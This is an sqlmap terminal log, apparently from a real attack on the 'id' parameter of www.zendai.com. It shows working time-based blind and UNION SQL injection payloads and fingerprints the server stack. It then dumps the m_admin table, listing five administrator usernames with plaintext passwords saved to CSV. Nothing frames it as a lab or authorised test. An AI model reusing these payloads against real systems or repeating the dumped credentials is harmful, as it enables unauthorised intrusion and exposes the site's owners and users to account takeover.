 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=7 AND (SELECT * FROM (SELECT(SLEEP(5)))TATU)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=7 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170626b71,0x594b4c4170786552655a7677675372487242567657626b58
6e424f595072465748564478776 26b48,0x7170626b71),NULL,NULL,NULL,NULL-- -
---
[14:08:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.12
[14:08:55] [INFO] fetching entries of column(s) 'username, userpwd' for table 'm_admin' in database 'dbzendai1'
[14:08:55] [INFO] analyzing table dump for possible password hashes
Database: dbzendai1
Table: m_admin
[5 entries]
+---------------+---------------+
| username      | userpwd       |
+---------------+---------------+
| admin         | zd926PR9      |
| superadmin    | sambor        |
| admin555      | 123456        |
| administrator | administrator |
| Dionysos      | Dionysos      |
+---------------+---------------+
[14:08:55] [INFO] table 'dbzendai1.m_admin' dumped to CSV file '/root/.sqlmap/output/www.zendai.com/dump/dbzendai1/m_admin.cs
v'
[14:08:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.zendai.com'
[*] shutting down at 14:08:55
root@GandoLf:~#